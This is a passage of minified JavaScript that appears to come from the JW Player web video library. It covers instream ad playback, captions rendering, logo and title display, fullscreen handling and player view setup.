e=this.model,t=this.playerModel,n=this.primedElement,i=t.attributes,o=t.mediaModel;e.setup({id:i.id,volume:i.volume,instreamMode:!0,edition:i.edition,mediaContext:o,mute:i.mute,streamType:"VOD",autostartMuted:i.autostartMuted,autostart:i.autostart,advertising:i.advertising,sdkplatform:i.sdkplatform,skipButton:!1}),e.on("fullscreenchange",this._nativeFullscreenHandler),e.on("change:state",J,this),e.on(a.w,function(e){this.trigger(a.w,e)},this),n.paused||n.pause()}},{key:"setActiveItem",value:function(e){var n=this;return this.stopVideo(),this.provider=null,oe(re(t.prototype),"setActiveItem",this).call(this,e).then(function(e){n._setProvider(e.provider)}),this.playVideo()}},{key:"usePsuedoProvider",value:function(e){this.provider=e,e&&(this._setProvider(e),e.off(a.w),e.on(a.w,function(e){this.trigger(a.w,e)},this))}},{key:"_setProvider",value:function(e){var t=this;if(e&&this.mediaPool){var n=this.model,i=this.playerModel,o="vpaid"===e.type;e.off(),e.on("all",function(e,t){o&&e===a.F||this.trigger(e,Object(r.j)({},t,{type:e}))},this);var s=n.mediaModel;e.on(a.bb,function(e){e.oldstate=n.get(a.bb),s.set("mediaState",e.newstate)}),s.on("change:mediaState",function(e,n){t._stateHandler(n)}),e.attachMedia(),e.volume(i.get("volume")),e.mute(i.getMute()),e.setPlaybackRate&&e.setPlaybackRate(1),i.on("change:volume",function(e,t){this.volume=t},this),i.on("change:mute",function(e,t){this.mute=t,t||(this.volume=i.get("volume"))},this),i.on("change:autostartMuted",function(e,t){t||(n.set("autostartMuted",t),this.mute=i.get("mute"))},this)}}},{key:"destroy",value:function(){var e=this.model,t=this.mediaPool,n=this.playerModel;e.off();var i=t.getPrimedElement();if(this.backgroundLoading){t.clean();var o=n.get("mediaContainer");i.parentNode===o&&o.removeChild(i)}else i&&(i.removeEventListener("emptied",this.srcResetListener),i.src!==e.get("mediaSrc")&&this.srcReset())}},{key:"srcReset",value:function(){var e=this.playerModel,t=e.get("mediaModel"),n=e.getVideo();t.srcReset(),n&&(n.src=null)}},{key:"_nativeFullscreenHandler",value:function(e){this.model.trigger(e.type,e),this.trigger(a.y,{fullscreen:e.jwstate})}},{key:"_stateHandler",value:function(e){var t=this.model;switch(e){case a.qb:case a.pb:t.set(a.bb,e)}}},{key:"mute",set:function(e){var n=this.mediaController,i=this.model,o=this.provider;i.set("mute",e),ie(re(t.prototype),"mute",e,this,!0),n||o.mute(e)}},{key:"volume",set:function(e){var n=this.mediaController,i=this.model,o=this.provider;i.set("volume",e),ie(re(t.prototype),"volume",e,this,!0),n||o.volume(e)}}])&&ee(n.prototype,i),o&&ee(n,o),t}(),ce={skipoffset:null,tag:null},ue=function(e,t,n,i){var o,s,l,c,u=this,d=this,p=new le(t,i),f=0,g={},j={},b=z,m=!1,v=!1,y=!1,k=!1,x=function(e){v||((e=e||{}).hasControls=!!t.get("controls"),u.trigger(a.z,e),p.model.get("state")===a.pb?e.hasControls&&p.playVideo().catch(function(){}):p.pause())},O=function(){v||p.model.get("state")===a.pb&&t.get("controls")&&(e.setFullscreen(),e.play())};function C(){p.model.set("playRejected",!0)}function S(){f++,d.loadItem(o)}function M(e,t){"complete"!==e&&(t=t||{},j.tag&&!t.tag&&(t.tag=j.tag),this.trigger(e,t),"mediaError"!==e&&"error"!==e||o&&f+1<o.length&&S())}function T(e){var t=e.newstate,n=e.oldstate||p.model.get("state");n!==t&&E(Object(r.j)({oldstate:n},g,e))}function E(t){var n=t.newstate;n===a.qb?e.trigger(a.c,t):n===a.pb&&e.trigger(a.b,t)}function _(t){var n=t.duration,i=t.position,o=p.model.mediaModel||p.model;o.set("duration",n),o.set("position",i),c||(c=(Object(h.c)(l,n)||n)-w.b),!m&&i>=Math.max(c,w.a)&&(e.preloadNextItem(),m=!0)}function A(e){var t={};j.tag&&(t.tag=j.tag),this.trigger(a.F,t),z.call(this,e)}function z(e){g={},o&&f+1<o.length?S():(e.type===a.F&&this.trigger(a.cb,{}),this.destroy())}function P(){v||n.clickHandler()&&n.clickHandler().setAlternateClickHandlers(x,O)}function L(e){e.width&&e.height&&n.resizeMedia()}this.init=function(){if(!y&&!v){y=!0,g={},p.setup(),p.on("all",M,this),p.on(a.O,C,this),p.on(a.S,_,this),p.on(a.F,A,this),p.on(a.K,L,this),p.on(a.bb,T,this),e.detachMedia();var i=p.primedElement;t.get("mediaContainer").appendChild(i),t.set("instream",p),p.model.set("state",a.kb);var o=n.clickHandler();return o&&o.setAlternateClickHandlers(function(){},null),this.setText(t.get("localization").loadingAd),k=e.isBeforeComplete()||t.get("state")===a.lb,this}},this.enableAdsMode=function(i){var o=this;if(!y&&!v)return e.routeEvents({mediaControllerListener:function(e,t){o.trigger(e,t)}}),t.set("instream",p),p.model.set("state",a.qb),function(i){var o=n.clickHandler();o&&o.setAlternateClickHandlers(function(n){v||((n=n||{}).hasControls=!!t.get("controls"),d.trigger(a.z,n),i&&(t.get("state")===a.pb?e.playVideo():(e.pause(),i&&(e.trigger(a.a,{clickThroughUrl:i}),window.open(i)))))},null)}(i),this},this.setEventData=function(e){g=e},this.setState=function(e){var t=e.newstate,n=p.model;e.oldstate=n.get("state"),n.set("state",t),E(e)},this.setTime=function(t){_(t),e.trigger(a.e,t)},this.loadItem=function(e,n){if(v||!y)return Promise.reject(new Error("Instream not setup"));g={};var i=e;Array.isArray(e)?(s=n||s,e=(o=e)[f],s&&(n=s[f])):i=[e];var c=p.model;c.set("playlist",i),t.set("hideAdsControls",!1),e.starttime=0,d.trigger(a.db,{index:f,item:e}),j=Object(r.j)({},ce,n),P(),c.set("skipButton",!1);var u=p.setActiveItem(f);return m=!1,(l=e.skipoffset||j.skipoffset)&&d.setupSkipButton(l,j),u},this.setupSkipButton=function(e,t,n){var i=p.model;b=n||z,i.set("skipMessage",t.skipMessage),i.set("skipText",t.skipText),i.set("skipOffset",e),i.attributes.skipButton=!1,i.set("skipButton",!0)},this.applyProviderListeners=function(e){p.usePsuedoProvider(e),P()},this.play=function(){g={},p.playVideo()},this.pause=function(){g={},p.pause()},this.skipAd=function(e){var t=a.d;this.trigger(t,e),b.call(this,{type:t})},this.replacePlaylistItem=function(e){v||(t.set("playlistItem",e),p.srcReset())},this.destroy=function(){v||(v=!0,this.trigger("destroyed"),this.off(),n.clickHandler()&&n.clickHandler().revertAlternateClickHandlers(),t.off(null,null,p),p.off(null,null,d),p.destroy(),y&&p.model&&(t.attributes.state=a.pb),e.forwardEvents(),t.set("instream",null),p=null,g={},y&&!t.attributes._destroyed&&(e.attachMedia(),this.noResume||(k?e.stopVideo():e.playVideo())))},this.getState=function(){return!v&&p.model.get("state")},this.setText=function(e){return v?this:(n.setAltText(e||""),this)},this.hide=function(){v||t.set("hideAdsControls",!0)},this.getMediaElement=function(){return v?null:p.primedElement},this.setSkipOffset=function(e){l=e>0?e:null,p&&p.model.set("skipOffset",l)}};Object(r.j)(ue.prototype,g.a);var de=ue,pe=n(69),fe=n(68),we=function(e){var t=this,n=[],i={},o=0,r=0;function s(e){if(e.data=e.data||[],e.name=e.label||e.name||e.language,e._id=Object(fe.a)(e,n.length),!e.name){var t=Object(fe.b)(e,o);e.name=t.label,o=t.unknownCount}i[e._id]=e,n.push(e)}function l(){for(var e=[{id:"off",label:"Off"}],t=0;t<n.length;t++)e.push({id:n[t]._id,label:n[t].name||"Unknown CC"});return e}function c(t){var i=r=t,o=e.get("captionLabel");if("Off"!==o){for(var a=0;a<n.length;a++){var s=n[a];if(o&&o===s.name){i=a+1;break}s.default||s.defaulttrack||"default"===s._id?i=a+1:s.autoselect}var l;l=i,n.length?e.setVideoSubtitleTrack(l,n):e.set("captionsIndex",l)}else e.set("captionsIndex",0)}function u(){var t=l();d(t)!==d(e.get("captionsList"))&&(c(r),e.set("captionsList",t))}function d(e){return e.map(function(e){return"".concat(e.id,"-").concat(e.label)}).join(",")}e.on("change:playlistItem",function(e){n=[],i={},o=0;var t=e.attributes;t.captionsIndex=0,t.captionsList=l(),e.set("captionsTrack",null)},this),e.on("change:itemReady",function(){var n=e.get("playlistItem").tracks,o=n&&n.length;if(o&&!e.get("renderCaptionsNatively"))for(var r=function(e){var o,r=n[e];"subtitles"!==(o=r.kind)&&"captions"!==o||i[r._id]||(s(r),Object(pe.c)(r,function(e){!function(e,t){e.data=t}(r,e)},function(e){t.trigger(a.ub,e)}))},l=0;l<o;l++)r(l);u()},this),e.on("change:captionsIndex",function(e,t){var i=null;0!==t&&(i=n[t-1]),e.set("captionsTrack",i)},this),this.setSubtitlesTracks=function(e){if(e.length){for(var t=0;t<e.length;t++)s(e[t]);n=Object.keys(i).map(function(e){return i[e]}),u()}},this.selectDefaultIndex=c,this.getCurrentIndex=function(){return e.get("captionsIndex")},this.getCaptionsList=function(){return e.get("captionsList")},this.destroy=function(){this.off(null,null,this)}};Object(r.j)(we.prototype,g.a);var he=we,ge=function(e,t){return'<div id="'.concat(e,'" class="jwplayer jw-reset jw-state-setup" tabindex="0" aria-label="').concat(t||"",'" role="application">')+'<div class="jw-aspect jw-reset"></div><div class="jw-wrapper jw-reset"><div class="jw-top jw-reset"></div><div class="jw-aspect jw-reset"></div><div class="jw-media jw-reset"></div><div class="jw-preview jw-reset"></div><div class="jw-title jw-reset-text" dir="auto"><div class="jw-title-primary jw-reset-text"></div><div class="jw-title-secondary jw-reset-text"></div></div><div class="jw-overlays jw-reset"></div><div class="jw-hidden-accessibility"><span class="jw-time-update" aria-live="assertive"></span><span class="jw-volume-update" aria-live="assertive"></span></div></div></div>'},je=n(43),be=44,me=function(e){var t=e.get("height");if(e.get("aspectratio"))return!1;if("string"==typeof t&&t.indexOf("%")>-1)return!1;var n=1*t||NaN;return!!(n=isNaN(n)?e.get("containerHeight"):n)&&(n&&n<=be)},ve=n(80);function ye(e,t){if(e.get("fullscreen"))return 1;if(!e.get("activeTab"))return 0;if(e.get("isFloating"))return 1;var n=e.get("intersectionRatio");return void 0===n&&(n=function(e){var t=document.documentElement,n=document.body,i={top:0,left:0,right:t.clientWidth||n.clientWidth,width:t.clientWidth||n.clientWidth,bottom:t.clientHeight||n.clientHeight,height:t.clientHeight||n.clientHeight};if(!n.contains(e))return 0;if("none"===window.getComputedStyle(e).display)return 0;var o=ke(e);if(!o)return 0;var a=o,r=e.parentNode,s=!1;for(;!s;){var l=null;if(r===n||r===t||1!==r.nodeType?(s=!0,l=i):"visible"!==window.getComputedStyle(r).overflow&&(l=ke(r)),l&&(c=l,u=a,d=void 0,p=void 0,f=void 0,w=void 0,h=void 0,g=void 0,d=Math.max(c.top,u.top),p=Math.min(c.bottom,u.bottom),f=Math.max(c.left,u.left),w=Math.min(c.right,u.right),g=p-d,!(a=(h=w-f)>=0&&g>=0&&{top:d,bottom:p,left:f,right:w,width:h,height:g})))return 0;r=r.parentNode}var c,u,d,p,f,w,h,g;var j=o.width*o.height,b=a.width*a.height;return j?b/j:0}(t),window.top!==window.self&&n)?0:n}function ke(e){try{return e.getBoundingClientRect()}catch(e){}}var xe=n(73),Oe=n(67),Ce=n(71),Se=n(23);var Me=n(38),Te=n(9),Ee=n(5),_e=["fullscreenchange","webkitfullscreenchange","mozfullscreenchange","MSFullscreenChange"],Ae=function(e,t,n){for(var i=e.requestFullscreen||e.webkitRequestFullscreen||e.webkitRequestFullScreen||e.mozRequestFullScreen||e.msRequestFullscreen,o=t.exitFullscreen||t.webkitExitFullscreen||t.webkitCancelFullScreen||t.mozCancelFullScreen||t.msExitFullscreen,a=!(!i||!o),r=_e.length;r--;)t.addEventListener(_e[r],n);return{events:_e,supportsDomFullscreen:function(){return a},requestFullscreen:function(){i.apply(e)},exitFullscreen:function(){null!==this.fullscreenElement()&&o.apply(t)},fullscreenElement:function(){var e=t.fullscreenElement,n=t.webkitCurrentFullScreenElement,i=t.mozFullScreenElement,o=t.msFullscreenElement;return null===e?e:e||n||i||o},destroy:function(){for(var e=_e.length;e--;)t.removeEventListener(_e[e],n)}}},ze=n(35);function Pe(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}var Le,Re=function(){function e(t,n){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),Object(r.j)(this,g.a),this.revertAlternateClickHandlers(),this.domElement=n,this.model=t,this.ui=new ze.a(n).on("click tap",this.clickHandler,this).on("doubleClick doubleTap",function(){this.alternateDoubleClickHandler?this.alternateDoubleClickHandler():this.trigger("doubleClick")},this)}var t,n,i;return t=e,(n=[{key:"destroy",value:function(){this.ui&&(this.ui.destroy(),this.ui=this.domElement=this.model=null,this.revertAlternateClickHandlers())}},{key:"clickHandler",value:function(e){this.model.get("flashBlocked")||(this.alternateClickHandler?this.alternateClickHandler(e):this.trigger(e.type===a.n?"click":"tap"))}},{key:"element",value:function(){return this.domElement}},{key:"setAlternateClickHandlers",value:function(e,t){this.alternateClickHandler=e,this.alternateDoubleClickHandler=t||null}},{key:"revertAlternateClickHandlers",value:function(){this.alternateClickHandler=null,this.alternateDoubleClickHandler=null}}])&&Pe(t.prototype,n),i&&Pe(t,i),e}(),Ie={back:!0,backgroundOpacity:50,edgeStyle:null,fontSize:14,fontOpacity:100,fontScale:.05,preprocessor:r.o,windowOpacity:0},He=function(e){var t,i,s,l,c,u,d,p,f,w=this,h=e.player;function g(){Object(r.s)(t.fontSize)&&(h.get("containerHeight")?p=Ie.fontScale*t.fontSize/Ie.fontSize:h.once("change:containerHeight",g,this))}function j(){var e=h.get("containerHeight");if(e){var t;if(h.get("fullscreen")&&y.OS.iOS)t="inherit";else{var n=e*p;t=Math.round(10*function(e){var t=h.get("mediaElement");if(t&&t.videoHeight){var n=t.videoWidth,i=t.videoHeight,o=n/i,a=h.get("containerHeight"),r=h.get("containerWidth");if(h.get("fullscreen")&&y.OS.mobile){var s=window,l=s.screen;l.orientation&&(a=l.availHeight,r=l.availWidth)}if(r&&a&&n&&i){var c=r/a,u=c>o?a:i*r/n;return u*p}}return e}(n))/10}h.get("renderCaptionsNatively")?function(e,t){f.fontSize=t+"px",Object(Se.b)("#"+e+" .jw-video::-webkit-media-text-track-display",f,e,!0)}(h.get("id"),t):Object(Se.d)(c,{fontSize:t})}}function b(e,t,n){var i=Object(Se.c)("#000000",n);"dropshadow"===e?t.textShadow="0 2px 1px "+i:"raised"===e?t.textShadow="0 0 5px "+i+", 0 1px 5px "+i+", 0 2px 5px "+i:"depressed"===e?t.textShadow="0 -2px 1px "+i:"uniform"===e&&(t.textShadow="-2px 0 1px "+i+",2px 0 1px "+i+",0 -2px 1px "+i+",0 2px 1px "+i+",-1px 1px 1px "+i+",1px 1px 1px "+i+",1px -1px 1px "+i+",1px 1px 1px "+i)}(c=document.createElement("div")).className="jw-captions jw-reset",this.show=function(){Object(Te.a)(c,"jw-captions-enabled")},this.hide=function(){Object(Te.n)(c,"jw-captions-enabled")},this.populate=function(e){h.get("renderCaptionsNatively")||(s=[],i=e,e?this.selectCues(e,l):this.renderCues())},this.resize=function(){j(),this.renderCues(!0)},this.renderCues=function(e){e=!!e,Le&&Le.processCues(window,s,c,e)},this.selectCues=function(e,t){if(e&&e.data&&t&&!h.get("renderCaptionsNatively")){var n=this.getAlignmentPosition(e,t);!1!==n&&(s=this.getCurrentCues(e.data,n),this.renderCues(!0))}},this.getCurrentCues=function(e,t){return Object(r.k)(e,function(e){return t>=e.startTime&&(!e.endTime||t<=e.endTime)})},this.getAlignmentPosition=function(e,t){var n=e.source,i=t.metadata,o=t.currentTime;return n&&i&&Object(r.v)(i[n])&&(o=i[n]),o},this.clear=function(){Object(Te.f)(c)},this.setup=function(e,n){u=document.createElement("div"),d=document.createElement("span"),u.className="jw-captions-window jw-reset",d.className="jw-captions-text jw-reset",t=Object(r.j)({},Ie,n),p=Ie.fontScale,g(t.fontSize);var i=t.windowColor,o=t.windowOpacity,a=t.edgeStyle;f={};var s={};!function(e,t){var n=t.color,i=t.fontOpacity;(n||i!==Ie.fontOpacity)&&(e.color=Object(Se.c)(n||"#ffffff",i));if(t.back){var o=t.backgroundColor,a=t.backgroundOpacity;o===Ie.backgroundColor&&a===Ie.backgroundOpacity||(e.backgroundColor=Object(Se.c)(o,a))}else e.background="transparent";t.fontFamily&&(e.fontFamily=t.fontFamily);t.fontStyle&&(e.fontStyle=t.fontStyle);t.fontWeight&&(e.fontWeight=t.fontWeight);t.textDecoration&&(e.textDecoration=t.textDecoration)}(s,t),(i||o!==Ie.windowOpacity)&&(f.backgroundColor=Object(Se.c)(i||"#000000",o)),b(a,s,t.fontOpacity),t.back||null!==a||b("uniform",s),Object(Se.d)(u,f),Object(Se.d)(d,s),function(e,t){j(),function(e,t){y.Browser.safari&&Object(Se.b)("#"+e+" .jw-video::-webkit-media-text-track-display-backdrop",{backgroundColor:t.backgroundColor},e,!0);Object(Se.b)("#"+e+" .jw-video::-webkit-media-text-track-display",f,e,!0),Object(Se.b)("#"+e+" .jw-video::cue",t,e,!0)}(e,t),function(e,t){Object(Se.b)("#"+e+" .jw-text-track-display",f,e),Object(Se.b)("#"+e+" .jw-text-track-cue",t,e)}(e,t)}(e,s),u.appendChild(d),c.appendChild(u),h.change("captionsTrack",function(e,t){this.populate(t)},this),h.set("captions",t)},this.element=function(){return c},this.destroy=function(){h.off(null,null,this),this.off()};var m=function(e){l=e,w.selectCues(i,l)};h.on("change:playlistItem",function(){l=null,s=[]},this),h.on(a.Q,function(e){s=[],m(e)},this),h.on(a.S,m,this),h.on("subtitlesTrackData",function(){this.selectCues(i,l)},this),h.on("change:captionsList",function e(t,i){var r=this;1!==i.length&&(t.get("renderCaptionsNatively")||Le||(n.e(9).then(function(e){Le=n(146).default}.bind(null,n)).catch(Object(o.c)(301121)).catch(function(e){r.trigger(a.ub,e)}),t.off("change:captionsList",e,this)))},this)};Object(r.j)(He.prototype,g.a);var Be=He,Ve=function(e,t){var n=t?" jw-hide":"";return'<div class="jw-logo jw-logo-'.concat(e).concat(n,' jw-reset"></div>')},Ne={linktarget:"_blank",margin:8,hide:!1,position:"top-right"};function qe(e){var t,n;Object(r.j)(this,g.a);var i=new Image;this.setup=function(){(n=Object(r.j)({},Ne,e.get("logo"))).position=n.position||Ne.position,n.hide="true"===n.hide.toString(),n.file&&"control-bar"!==n.position&&(t||(t=Object(Te.e)(Ve(n.position,n.hide))),e.set("logo",n),i.onload=function(){var i=this.height,o=this.width,a={backgroundImage:'url("'+this.src+'")'};if(n.margin!==Ne.margin){var r=/(\w+)-(\w+)/.exec(n.position);3===r.length&&(a["margin-"+r[1]]=n.margin,a["margin-"+r[2]]=n.margin)}var s=.15*e.get("containerHeight"),l=.15*e.get("containerWidth");if(i>s||o>l){var c=o/i;l/s>c?(i=s,o=s*c):(o=l,i=l/c)}a.width=Math.round(o),a.height=Math.round(i),Object(Se.d)(t,a),e.set("logoWidth",a.width)},i.src=n.file,n.link&&(t.setAttribute("tabindex","0"),t.setAttribute("aria-label",e.get("localization").logo)),this.ui=new ze.a(t).on("click tap enter",function(e){e&&e.stopPropagation&&e.stopPropagation(),this.trigger(a.A,{link:n.link,linktarget:n.linktarget})},this))},this.setContainer=function(e){t&&e.appendChild(t)},this.element=function(){return t},this.position=function(){return n.position},this.destroy=function(){i.onload=null,this.ui&&this.ui.destroy()}}var Fe=function(e){this.model=e,this.image=null};Object(r.j)(Fe.prototype,{setup:function(e){this.el=e},setImage:function(e){var t=this.image;t&&(t.onload=null),this.image=null;var n="";"string"==typeof e&&(n='url("'+e+'")',(t=this.image=new Image).src=e),Object(Se.d)(this.el,{backgroundImage:n})},resize:function(e,t,n){if("uniform"===n){if(e&&(this.playerAspectRatio=e/t),!this.playerAspectRatio||!this.image||"complete"!==(s=this.model.get("state"))&&"idle"!==s&&"error"!==s&&"buffering"!==s)return;var i=this.image,o=null;if(i){if(0===i.width){var a=this;return void(i.onload=function(){a.resize(e,t,n)})}var r=i.width/i.height;Math.abs(this.playerAspectRatio-r)<.09&&(o="cover")}Object(Se.d)(this.el,{backgroundSize:o})}var s},element:function(){return this.el}});var De=Fe,Ue=function(e){this.model=e.player};Object(r.j)(Ue.prototype,{hide:function(){Object(Se.d)(this.el,{display:"none"})},show:function(){Object(Se.d)(this.el,{display:""})},setup:function(e){this.el=e;var t=this.el.getElementsByTagName("div");this.title=t[0],this.description=t[1],this.model.on("change:logoWidth",this.update,this),this.model.change("playlistItem",this.playlistItem,this)},update:function(e){var t={},n=e.get("logo");if(n){var i=1*(""+n.margin).replace("px",""),o=e.get("logoWidth")+(isNaN(i)?0:i+10);"top-left"===n.position?t.paddingLeft=o:"top-right"===n.position&&(t.paddingRight=o)}Object(Se.d)(this.el,t)},playlistItem:function(e,t){if(t)if(e.get("displaytitle")||e.get("displaydescription")){var n="",i="";t.title&&e.get("displaytitle")&&(n=t.title),t.description&&e.get("displaydescription")&&(i=t.description),this.updateText(n,i)}else this.hide()},updateText:function(e,t){Object(Te.p)(this.title,e),Object(Te.p)(this.description,t),this.title.firstChild||this.description.firstChild?this.show():this.hide()},element:function(){return this.el}});var We=Ue;function Ze(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}var Ye,Qe=function(){function e(t){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.container=t,this.input=t.querySelector(".jw-media")}var t,n,i;return t=e,(n=[{key:"disable",value:function(){this.ui&&(this.ui.destroy(),this.ui=null)}},{key:"enable",value:function(){var e,t,n,i,o=this.container,a=this.input,r=this.ui=new ze.a(a,{preventScrolling:!0}).on("dragStart",function(){e=o.offsetLeft,t=o.offsetTop,n=window.innerHeight,i=window.innerWidth}).on("drag",function(a){var s=Math.max(e+a.pageX-r.startX,0),l=Math.max(t+a.pageY-r.startY,0),c=Math.max(i-(s+o.clientWidth),0),u=Math.max(n-(l+o.clientHeight),0);0===c?s="auto":c="auto",0===l?u="auto":l="auto",Object(Se.d)(o,{left:s,right:c,top:l,bottom:u,margin:0})}).on("dragEnd",function(){e=t=i=n=null})}}])&&Ze(t.prototype,n),i&&Ze(t,i),e}();n(106);var Ke=y.OS.mobile,Xe=y.Browser.ie,Je=null;var $e=function(e,t){var n,i,o,s,l=Object(r.j)(this,g.a,{isSetup:!1,api:e,model:t}),c=t.get("localization"),u=Object(Te.e)(ge(t.get("id"),c.player)),d=u.querySelector(".jw-wrapper"),p=u.querySelector(".jw-media"),f=new Qe(d),w=new De(t),j=new We(t),b=new Be(t);b.on("all",l.trigger,l);var m=-1,v=-1,k=-1,x=t.get("floating");this.dismissible=x&&x.dismissible;var O,C,S,M=!1,T={},E=null,_=null;function A(){Object(Oe.a)(v),v=Object(Oe.b)(z)}function z(){l.isSetup&&(l.updateBounds(),l.updateStyles(),l.checkResized())}function P(e,n){if(Object(r.v)(e)&&Object(r.v)(n)){var i=Object(Ce.a)(e);Object(Ce.b)(u,i);var o=i<2;Object(Te.u)(u,"jw-flag-small-player",o),Object(Te.u)(u,"jw-orientation-portrait",n>e)}if(t.get("controls")){var a=me(t);Object(Te.u)(u,"jw-flag-audio-player",a),t.set("audioMode",a)}}function L(){t.set("visibility",ye(t,u))}function R(e,t){var n={controls:t};t?(Ye=Me.a.controls)?I():(n.loadPromise=Object(Me.b)().then(function(t){Ye=t;var n=e.get("controls");return n&&I(),n}),n.loadPromise.catch(function(e){l.trigger(a.ub,e)})):l.removeControls(),i&&o&&l.trigger(a.o,n)}function I(){var e=new Ye(document,l.element());l.addControls(e)}function H(e,t,n){t&&!n&&($(0,e.get("state")),l.updateStyles())}function B(e){_&&_.mouseMove(e)}function V(e){_&&!_.showing&&"IFRAME"===e.target.nodeName&&_.userActive()}function N(e){_&&_.showing&&(e.relatedTarget&&!u.contains(e.relatedTarget)||!e.relatedTarget&&y.Features.iframe)&&_.userActive()}function q(e,t){Object(Te.o)(u,/jw-stretch-\S+/,"jw-stretch-"+t)}function F(e,t){Object(Te.u)(u,"jw-flag-aspect-mode",!!t);var n=u.querySelectorAll(".jw-aspect");Object(Se.d)(n,{paddingTop:t||null})}function D(n){n.link?(e.pause({reason:"interaction"}),e.setFullscreen(!1),Object(Te.k)(n.link,n.linktarget,{rel:"noreferrer"})):t.get("controls")&&e.playToggle({reason:"interaction"})}this.updateBounds=function(){Object(Oe.a)(v);var e=t.get("isFloating")?d:u,n=document.body.contains(e),a=Object(Te.c)(e),r=Math.round(a.width),s=Math.round(a.height);if(T=Object(Te.c)(u),r===i&&s===o)return i&&o||A(),void t.set("inDom",n);r&&s||i&&o||A(),(r||s||n)&&(t.set("containerWidth",r),t.set("containerHeight",s)),t.set("inDom",n),n&&ve.a.observe(u)},this.updateStyles=function(){var e=t.get("containerWidth"),n=t.get("containerHeight");P(e,n),_&&_.resize(e,n),Z(e,n),b.resize()},this.checkResized=function(){var e=t.get("containerWidth"),n=t.get("containerHeight"),r=t.get("isFloating");if(e!==i||n!==o){i=e,o=n,l.trigger(a.ib,{width:e,height:n});var c=Object(Ce.a)(e);E!==c&&(E=c,l.trigger(a.j,{breakpoint:E}))}r!==s&&(s=r,l.trigger(a.x,{floating:r}),L())},this.responsiveListener=A,this.setup=function(){var i,o,r,s;w.setup(u.querySelector(".jw-preview")),j.setup(u.querySelector(".jw-title")),(n=new qe(t)).setup(),n.setContainer(d),n.on(a.A,D),b.setup(u.id,t.get("captions")),j.element().parentNode.insertBefore(b.element(),j.element()),i=e,r=new Re(o=t,p),s=o.get("controls"),r.on({click:function(){l.trigger(a.p),_&&(te()?_.settingsMenu.close():ne()?_.infoOverlay.close():i.playToggle({reason:"interaction"}))},tap:function(){u.removeEventListener("mousemove",B),u.removeEventListener("mouseout",N),u.removeEventListener("mouseover",V),l.trigger(a.p),te()&&_.settingsMenu.close(),ne()&&_.infoOverlay.close();var e=o.get("state");if(s&&(e===a.nb||e===a.lb||o.get("instream")&&e===a.pb)&&i.playToggle({reason:"interaction"}),s&&e===a.pb){if(o.get("instream")||o.get("castActive")||"audio"===o.get("mediaType"))return;Object(Te.u)(u,"jw-flag-controls-hidden"),l.dismissible&&Object(Te.u)(u,"jw-floating-dismissible",Object(Te.h)(u,"jw-flag-controls-hidden")),b.renderCues(!0)}else _&&(_.showing?_.userInactive():_.userActive())},doubleClick:function(){return _&&i.setFullscreen()}}),u.addEventListener("mousemove",B),u.addEventListener("mouseover",V),u.addEventListener("mouseout",N),O=r,S=new ze.a(u).on("click",function(){}),C=Ae(u,document,Y),t.on("change:hideAdsControls",function(e,t){Object(Te.u)(u,"jw-flag-ads-hide-controls",t)}),t.on("change:scrubbing",function(e,t){Object(Te.u)(u,"jw-flag-dragging",t)}),t.on("change:playRejected",function(e,t){Object(Te.u)(u,"jw-flag-play-rejected",t)}),t.on(a.X,Y),t.on("change:".concat(a.U),function(){Z(),b.resize()}),t.player.on("change:errorEvent",J),t.change("stretching",q);var c=t.get("width"),f=t.get("height"),g=W(c,f);Object(Se.d)(u,g),t.change("aspectratio",F),P(c,f),t.get("controls")||(Object(Te.a)(u,"jw-flag-controls-hidden"),Object(Te.n)(u,"jw-floating-dismissible")),Xe&&Object(Te.a)(u,"jw-ie");var m=t.get("skin")||{};m.name&&Object(Te.o)(u,/jw-skin-\S+/,"jw-skin-"+m.name);var v=function(e){e||(e={});var t=e.active,n=e.inactive,i=e.background,o={};return o.controlbar=function(e){if(e||t||n||i){var o={};return e=e||{},o.iconsActive=e.iconsActive||t,o.icons=e.icons||n,o.text=e.text||n,o.background=e.background||i,o}}(e.controlbar),o.timeslider=function(e){if(e||t){var n={};return e=e||{},n.progress=e.progress||t,n.rail=e.rail,n}}(e.timeslider),o.menus=function(e){if(e||t||n||i){var o={};return e=e||{},o.text=e.text||n,o.textActive=e.textActive||t,o.background=e.background||i,o}}(e.menus),o.tooltips=function(e){if(e||n||i){var t={};return e=e||{},t.text=e.text||n,t.background=e.background||i,t}}(e.tooltips),o}(m);!function(e,t){var n;function i(t,n,i,o){if(i){t=Object(h.e)(t,"#"+e+(o?"":" "));var a={};a[n]=i,Object(Se.b)(t.join(", "),a,e)}}t&&(t.controlbar&&function(t){i([".jw-controlbar .jw-icon-inline.jw-text",".jw-title-primary",".jw-title-secondary"],"color",t.text),t.icons&&(i([".jw-button-color:not(.jw-icon-cast)",".jw-button-color.jw-toggle.jw-off:not(.jw-icon-cast)"],"color",t.icons),i([".jw-display-icon-container .jw-button-color"],"color",t.icons),Object(Se.b)("#".concat(e," .jw-icon-cast google-cast-launcher.jw-off"),"{--disconnected-color: ".concat(t.icons,"}"),e)),t.iconsActive&&(i([".jw-display-icon-container .jw-button-color:hover",".jw-display-icon-container .jw-button-color:focus"],"color",t.iconsActive),i([".jw-button-color.jw-toggle:not(.jw-icon-cast)",".jw-button-color:hover:not(.jw-icon-cast)",".jw-button-color:focus:not(.jw-icon-cast)",".jw-button-color.jw-toggle.jw-off:hover:not(.jw-icon-cast)"],"color",t.iconsActive),i([".jw-svg-icon-buffer"],"fill",t.icons),Object(Se.b)("#".concat(e," .jw-icon-cast:hover google-cast-launcher.jw-off"),"{--disconnected-color: ".concat(t.iconsActive,"}"),e),Object(Se.b)("#".concat(e," .jw-icon-cast:focus google-cast-launcher.jw-off"),"{--disconnected-color: ".concat(t.iconsActive,"}"),e),Object(Se.b)("#".concat(e," .jw-icon-cast google-cast-launcher.jw-off:focus"),"{--disconnected-color: ".concat(t.iconsActive,"}"),e),Object(Se.b)("#".concat(e," .jw-icon-cast google-cast-launcher"),"{--connected-color: ".concat(t.iconsActive,"}"),e),Object(Se.b)("#".concat(e," .jw-icon-cast google-cast-launcher:focus"),"{--connected-color: ".concat(t.iconsActive,"}"),e),Object(Se.b)("#".concat(e," 